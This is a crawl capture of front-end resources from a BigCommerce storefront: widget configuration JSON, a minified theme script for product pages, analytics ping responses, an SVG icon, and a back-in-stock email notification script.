compare\"","gridAreasObj":[{"h":1,"i":"title","maxH":1,"maxW":4,"w":4,"x":0,"y":0},{"h":1,"i":"price","maxH":1,"maxW":4,"w":4,"x":0,"y":1},{"h":1,"i":"compare","maxH":1,"maxW":4,"w":4,"x":1,"y":2}]},"padding":"0px"},"price":{"currency":"auto","alignIfCompare":"left","color":"#000000","colorIfCompareEnable":"#C90404","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"price","numOfCols":1,"row":2},"isActive":true,"margin":"unset","shadow":"unset"},"shadow":"unset","showBorderOnHover":true,"title":{"color":"#666","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"1.5","textAlign":"left"},"gridPosition":{"areaName":"title","numOfCols":3,"row":1},"isActive":true,"margin":"unset","numberOfLines":"3","saveSpaceForLineClamp":true},"sku":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"description","numOfCols":3,"row":4},"isActive":false,"margin":"unset","shadow":"unset"},"description":{"color":"#000000","dimensions":{"height":"auto","width":"auto","x":"0","y":"0"},"font":{"font":"Arial","fontSize":"14px","fontWeight":"400","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"gridPosition":{"areaName":"description","numOfCols":3,"row":4},"isActive":false,"margin":"unset","numberOfLines":"3","shadow":"unset","maxDescriptionCharacters":0}}},"v1_load":null,"has_bloomreach":false,"has_dotdigital":false,"smart_navigation_version":2,"has_shopify_markets":false,"is_categories_turbolinks_enabled":false,"tag_manager_provider":0,"translation_provider":"","referrer_query_serving":false,"ask_ai_enabled":false,"ask_ai_config":{"thumbnail":"","title":"http://carsondellosacom.mybigcommerce.com/ Assistant","subtitle":"","primaryColor":"#000000","customTexts":{"quickAdd":"Add to Cart","assistantMessageHeader":"AI Assistant","userMessageHeader":"You","moreLikeThis":"More like this","inputPlaceholder":"Send a message..."},"standaloneWidgetEnabled":true,"primaryExperience":"overlay_widget","entryPoints":{"primaryExperience":"overlay_widget","widgetLayout":"floating_overlay","floatingButton":{"enabled":true,"placement":"bottom-right"},"headerIcon":{"enabled":false,"label":"Ask AI","icon":"chat"}}}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.chunk.341.js
body_size: 1768
content:
(self.webpackChunkbigcommerce_cornerstone=self.webpackChunkbigcommerce_cornerstone||[]).push([[341],{15341:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>y});var i=r(91238),n=r(15492),o=r(65117),a=r(9683),c=r(33270),u=function(){function t(t){this.$player=t.find("[data-video-player]"),this.$videos=t.find("[data-video-item]"),this.currentVideo={},this.bindEvents()}var e=t.prototype;return e.selectNewVideo=function(t){t.preventDefault();var e=c(t.currentTarget);this.currentVideo={id:e.data("videoId"),$selectedThumb:e},this.setMainVideo(),this.setActiveThumb()},e.setMainVideo=function(){this.$player.attr("src","//www.youtube.com/embed/"+this.currentVideo.id)},e.setActiveThumb=function(){this.$videos.removeClass("is-active"),this.currentVideo.$selectedThumb.addClass("is-active")},e.bindEvents=function(){this.$videos.on("click",this.selectNewVideo.bind(this))},t}(),d=r(14792),l=r.n(d),s=r(84058),f=r.n(s),p=r(79859),v=r.n(p),h=(r(41582),r(61579),r(33270)),m=["input","select","textarea"];var b=r(33270);function w(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,i=Array(e);r<e;r++)i[r]=t[r];return i}function g(t,e){return g=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},g(t,e)}var y=function(t){function e(e){var r;return(r=t.call(this,e)||this).url=window.location.href,r.$reviewLink=b('[data-reveal-id="modal-review-form"]'),r.$bulkPricingLink=b('[data-reveal-id="modal-bulk-pricing"]'),r}var r,i;i=t,(r=e).prototype=Object.create(i.prototype),r.prototype.constructor=r,g(r,i);var d=e.prototype;return d.onReady=function(){var t=this;-1===b(".productView-productId .productView-info-value").text().indexOf("FR")&&b("#qn-add-to-quote").css("display","inline-block");var e,r,i=b(".productView .productView-details .spark-msg").text();b.trim(i).length>0&&b(".productView .productView-details .spark-msg").css("background-color","rgba(139, 191, 71, 0.1)"),b(document).on("close.fndtn.reveal",function(){-1!==t.url.indexOf("#write_review")&&"function"==typeof window.history.replaceState&&window.history.replaceState(null,document.title,window.location.pathname)}),(0,o.Ay)(),this.productDetails=new a.A(b(".productView"),this.context,window.BCData.product_attributes),this.productDetails.setProductVariant(),c("[data-"+(r="video-gallery")+"]").each(function(t,e){var i=c(e);i.data(r)instanceof u||i.data(r,new u(i))});var d=function(t,e){void 0===e&&(e={});var r=h(t),i=r.find(m.join(", ")),n=e.formFieldClass,o=void 0===n?"form-field":n;return i.each(function(t,e){!function(t,e){var r,i=h(t),n=i.parent("."+e),o=i.prop("tagName").toLowerCase(),a=e+"--"+o;if("input"===o){var c=i.prop("type");v()(["radio","checkbox","submit"],c)?a=e+"--"+f()(c):r=""+a+l()(c)}n.addClass(a).addClass(r)}(e,o)}),r}(".writeReview-form"),s=new n.A(d);b("body").on("click",'[data-reveal-id="modal-review-form"]',function(){e=s.registerValidation(t.context)}),d.on("submit",function(){return!!e&&(e.performCheck(),e.areAll("valid"))}),b('input[id *= "qty"]').on("input",function(t){b(t.target).val()<1&&b(t.target).val(1)});for(var p,g=JSON.parse(b("#hidden-custom").val()),y=[],k=b("#tab-resources ul"),V="",x=function(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return w(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?w(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(g);!(p=x()).done;){var A=p.value;(A.name.includes("sample_name")||A.name.includes("sample_url"))&&y.push(A)}for(var _=0;_<y.length;_+=2)V+="<li><a href='"+y[_+1].value+'\' target="_blank">'+y[_].value+"</a></li>";k.html(V),this.productReviewHandler(),this.bulkPricingHandler()},d.productReviewHandler=function(){-1!==this.url.indexOf("#write_review")&&this.$reviewLink.trigger("click")},d.bulkPricingHandler=function(){-1!==this.url.indexOf("#bulk_pricing")&&this.$bulkPricingLink.trigger("click")},e}(i.A)},79859:(t,e,r)=>{var i=r(96131);t.exports=function(t,e){return!(null==t||!t.length)&&i(t,e,0)>-1}},96131:t=>{t.exports=function(t,e,r){for(var i=r-1,n=t.length;++i<n;)if(t[i]===e)return i;return-1}}}]);
//# sourceMappingURL=theme-bundle.chunk.341.js.map

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&id=14160&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&cart_token=&session=1768891859&st=g01KFD2QJ0K0ECS574E8XMYKR99&doc_ref=
body_size: -250
content:
{"isp_token":"g01KFD2QJ0K0ECS574E8XMYKR99"}

--- FILE ---
content_type: image/svg+xml
request_url: https://store-swdvv2w64y.mybigcommerce.com/content/paper-plane.svg
body_size: 582
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg fill="#000000" height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
	 viewBox="0 0 512 512" xml:space="preserve">
<g>
	<g>
		<path d="M508.645,18.449c-2.929-2.704-7.133-3.51-10.826-2.085L6.715,204.446c-3.541,1.356-6.066,4.515-6.607,8.264
			c-0.541,3.75,0.985,7.496,3.995,9.796l152.127,116.747c-0.004,0.116-0.575,0.224-0.575,0.342v83.592
			c0,3.851,2.663,7.393,6.061,9.213c1.541,0.827,3.51,1.236,5.199,1.236c2.026,0,4.181-0.593,5.931-1.756l56.12-37.367
			l130.369,99.669c1.848,1.413,4.099,2.149,6.365,2.149c1.087,0,2.186-0.169,3.248-0.516c3.27-1.066,5.811-3.672,6.786-6.974
			L511.571,29.082C512.698,25.271,511.563,21.148,508.645,18.449z M170.506,321.508c-0.385,0.36-0.7,0.763-1.019,1.163
			L31.659,217.272L456.525,54.557L170.506,321.508z M176.552,403.661v-48.454l33.852,25.887L176.552,403.661z M359.996,468.354
			l-121.63-93.012c-1.263-1.77-2.975-3.029-4.883-3.733l-47.29-36.163L480.392,60.86L359.996,468.354z"/>
	</g>
</g>
</svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&session=1768891859&doc_ref=
body_size: -120
content:
{"isp_token":"g01KFD2QJ0K0ECS574E8XMYKR99"}

--- FILE ---
content_type: text/javascript
request_url: https://instocknotify.blob.core.windows.net/stencil/dcb847b9-1a68-413e-8f93-3a2d51c720bf.js?ts=14479378
body_size: 9241
content:
var InStockNotifyApp=function(){var v="Enter your email address to be notified when this item is back in stock.",y="Thank you! we will email you when this item is back in stock.",p="Notify Me",w="Please enter a valid email address",t=["discontinued","no longer available","call to order","call us to order"],h=[],b=".productView-product",k=".product-details",d="button button--primary",g=".alertBox.productAttributes-message",nt="d138b15bd24147d5aacd6c17dacc434f",tt="c775968fd47545429236ecb5a148fb12",it="7.0",rt="https://www.instocknotify.net/FormData/PostData/",e="",ut="Email Address",ft=!1,u="",et=function(n){if(n)return/^[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?$/i.test(n.trim());return!1},n=function(n,t){n&&(n.style.display=t)},i=function(t){var i=document.querySelector("#InStockNotifyComplete"),r=document.querySelector("#InStockNotifyInvalidEmail"),u=document.querySelector("#InStockNotifyOutOfStock"),f=document.querySelector("#InStockNotifyEmail"),e=document.querySelector("#InStockNotifyButton"),o=document.querySelector(g);t===1&&(n(i,"none"),n(r,"none"),n(u,"block"),n(f,"block"),n(e,"block"),n(o,"none"));t===2&&(n(i,"block"),n(r,"none"),n(u,"none"),n(f,"none"),n(e,"none"));t===3&&(n(i,"none"),n(r,"block"),n(u,"block"),n(f,"block"),n(e,"block"))},ot=function(){var n=document.querySelector("#instocknotify-container");return!n||n.length===0?!1:!0},st=function(n){var t=document.querySelector(n);return!t||t.length===0?!1:!0},ht=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyForm"),n.setAttribute("style","margin-bottom:8px;"),n},c=function(){var n=document.createElement("div");return n.setAttribute("style","clear:both"),n},ct=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyOutOfStock"),n.innerHTML=v,n},lt=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyInvalidEmail"),n.setAttribute("style","color:#FF0000;"),n.innerHTML=w,n},at=function(){var t=document.createElement("div"),n;return t.setAttribute("id","InStockNotifyEmail"),n=document.createElement("input"),n.setAttribute("id","InStockNotifyEmailAddress"),n.setAttribute("name","user"),n.setAttribute("type","text"),n.setAttribute("class","form-input"),n.setAttribute("placeholder",ut),n.setAttribute("style","margin-top: 1rem; width:90%;"),n.setAttribute("maxLength","128"),t.appendChild(n),t},vt=function(){var t=document.createElement("div"),n;return t.setAttribute("id","InStockNotifyButton"),n=document.createElement("input"),n.setAttribute("id","InStockNotifyClick"),n.setAttribute("name","InStockNotifyClick"),n.setAttribute("type","button"),n.setAttribute("class",d),n.setAttribute("style","margin-top: 1rem;"),n.setAttribute("value",p),t.appendChild(n),t},yt=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyComplete"),n.innerHTML=y,n},pt=function(){var n=ht();return n.appendChild(c()),n.appendChild(ct()),n.appendChild(lt()),n.appendChild(at()),n.appendChild(vt()),n.appendChild(yt()),n.appendChild(c()),n},o=function(){var n=document.querySelector("#instocknotify-container"),f,t,r;n||(wt(),n=document.querySelector("#instocknotify-container"));n&&(f=n.innerHTML,f.length===0&&(n.appendChild(pt()),i(1),t=document.querySelector("#InStockNotifyClick"),t&&t.addEventListener("click",function(){if(!ri()){alert("Please select all options");return}var n=document.querySelector("#InStockNotifyEmailAddress"),t=et(n.value);if(!t){i(3);return}ni()}),u&&(r=document.querySelector("#InStockNotifyEmailAddress"),r&&(r.value=u))))},l=function(){var n=document.querySelector("#instocknotify-container");n&&(n.innerHTML="")},wt=function(){var t,r,u;if(!ot()&&(t=document.createElement("div"),t.setAttribute("id","instocknotify-container"),r=f(),r)){if(e&&st(e))u=document.querySelector(e),u.parentNode.insertBefore(t,u);else{var h=r.querySelectorAll("input"),c=r.querySelectorAll("button"),n=!1;h.forEach(function(i){i.type!=="submit"||n||(i.parentNode.insertBefore(t,i),n=!0)});n||c.forEach(function(i){i.type==="submit"&&i.value&&!n&&(i.parentNode.insertBefore(t,i),n=!0)});n||(r.appendChild(t),n=!0)}o();i(1);s()}},bt=function(){var u=!1,r="",f=document.querySelector(b),e=document.querySelector(k),n,i;if(f)for(r=f.innerHTML,n=0;n<t.length;n++)r.toLowerCase().indexOf(t[n].toLowerCase())>=0&&(console.log("InStockNotify - SuppressByText: "+t[n]),u=!0,n=t.length+1);if(e)for(r=e.innerHTML,i=0;i<t.length;i++)r.toLowerCase().indexOf(t[i].toLowerCase())>=0&&(console.log("InStockNotify - SuppressByText: "+t[i]),u=!0,i=t.length+1);return u},kt=function(n){if(h.length>0){var i=!1,t=0,r=n.elements;return r.forEach(function(n){n.name==="product_id"&&n.type==="hidden"&&(t=parseInt(n.value))}),h.includes(t)&&(console.log("InStockNotify - SuppressByProduct: "+t),i=!0),i}return!1},dt=function(){var n=f();return gt(n)},gt=function(n){var t,i,f,r,u;if(n){if(i=[],typeof n=="object"&&n.nodeName==="FORM")for(f=n.elements.length,r=0;r<f;r++)if(t=n.elements[r],t.name&&!t.disabled&&t.type!=="file"&&t.type!=="reset"&&t.type!=="submit"&&t.type!=="button")if(t.type==="select-multiple")for(u=n.elements[r].options.length-1;u>=0;u--)t.options[u].selected&&(i[i.length]=encodeURIComponent(t.name)+"="+encodeURIComponent(t.options[u].value));else(t.type!=="checkbox"&&t.type!=="radio"||t.checked)&&(i[i.length]=encodeURIComponent(t.name)+"="+encodeURIComponent(t.value));return i.join("&").replace(/%20/g,"+")}return""},f=function(){var n=null,t=document.querySelectorAll("form");return t.forEach(function(t){var u,i,r;n||(u=t.getAttribute("data-cart-item-add"),u!==null&&(n=t));n||(i=t.getAttribute("action"),i&&i.indexOf("cart.php")>0&&(r=t.elements,r&&r.forEach(function(i){i.name==="action"&&i.value==="add"&&i.type==="hidden"&&(n=t)})))}),n},ni=function(){var f=!0,t=document.querySelector("#InStockNotifyEmailAddress"),r,n;u=t&&t.value;r={email:u,merchantId:nt,merchantAPI:tt,version:it,cartData:dt()};n=ti("POST",rt);n.setRequestHeader("Content-Type","application/json");n.onload=function(){f=n.responseText==="success"?!0:!1};n.send(JSON.stringify(r));i(2)},ti=function(n,t){var i=new XMLHttpRequest;return"withCredentials"in i?i.open(n,t,!0):typeof XDomainRequest!="undefined"?(i=new XDomainRequest,i.open(n,t)):i=null,i},a=function(){var t=document.querySelector("#instocknotify-container");t&&n(t,"block")},s=function(){var t=document.querySelector("#instocknotify-container");t&&n(t,"none")},ui=function(){var n=document.querySelector("#instocknotify-container");n&&n.parentNode.removeChild(n)},ii=function(){for(var n,i=document.querySelectorAll("select[name^='attribute[']"),u=document.querySelectorAll("input[name^='attribute[']"),t=0;t<i.length;t++)i[t].addEventListener("change",function(){setTimeout(function(){r()},150)});for(n=0;n<u.length;n++)u[n].addEventListener("click",function(){setTimeout(function(){r()},150)})},r=function(){var r=f(),c,h,p,w,b,e,k,t;if(!r||kt(r)||bt())return!0;var u=[],v="",y="",n="",d=r.querySelectorAll("input"),g=r.querySelectorAll("select");for(d.forEach(function(n){n.name==="product_id"&&n.type==="hidden"&&(v=n.value);n.name==="action"&&n.type==="hidden"&&(y=n.value);n.name.indexOf("attribute")>-1&&(u.includes(n.name)||u.push(n.name))}),g.forEach(function(n){n.name.indexOf("attribute")>-1&&(u.includes(n.name)||u.push(n.name))}),c=0;c<u.length;c++)h=u[c],n.length>0&&(n=n+"&"),p=r.querySelectorAll("select[name='"+h+"']"),p.forEach(function(t){for(var r=t.options,i=0;i<r.length;i++)r[i].selected&&(n=n+h+"="+t.value)}),w=r.querySelectorAll("input[name='"+h+"']"),w.forEach(function(t){t.checked&&(n=n+h+"="+t.value)});return b="/remote/v1/product-attributes/"+v,e="action="+y+"&product_id="+v,n.length>0&&(e=e+"&"+n),e=e+"&qty[]=1",k=encodeURI(e),t=new XMLHttpRequest,t.open("POST",b),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.setRequestHeader("x-xsrf-token",BCData.csrf_token),t.onload=function(){if(t.status===200){var n=JSON.parse(t.responseText);try{ft&&!n.data.purchasable?(o(),i(1),a()):!n.data.instock&&n.data.purchasable?(o(),i(1),a()):(l(),s())}catch(r){}}else t.status!==200&&(l(),s())},t.send(k),!0},ri=function(){for(var k,t,d,s,h,y,p,c,g,l,w,r,a,b,v,nt,n=[],u=f(),e=u.querySelectorAll("select[name^='attribute[']"),o=u.querySelectorAll("input[name^='attribute[']"),i=0;i<e.length;i++)k=e[i].getAttribute("required"),k!==null&&(n.includes(e[i].name)||n.push(e[i].name));for(t=0;t<o.length;t++)d=o[t].getAttribute("required"),d!==null&&(n.includes(o[t].name)||n.push(o[t].name));for(s=!0,h=0;h<n.length;h++){for(y=n[h],p=u.querySelectorAll("select[name='"+y+"']"),c=0,g=p.length;c<g;c++){for(l=p[c].options,w=!1,r=0;r<l.length;r++)l[r].selected&&l[r].value&&(w=!0);w||(s=!1)}for(a=u.querySelectorAll("input[name='"+y+"']"),b=!1,v=0,nt=a.length;v<nt;v++)a[v].checked&&(b=!0);!b&&a.length>0&&(s=!1)}return s};return{init:function(){var n,t;ii();n=document.getElementById("instocknotify-app-script");n?(t=n.getAttribute("data-delay-start"),t?setTimeout(function(){r()},t):setTimeout(function(){r()},250)):setTimeout(function(){r()},250)}}}();document.addEventListener("DOMContentLoaded",function(){InStockNotifyApp.init()})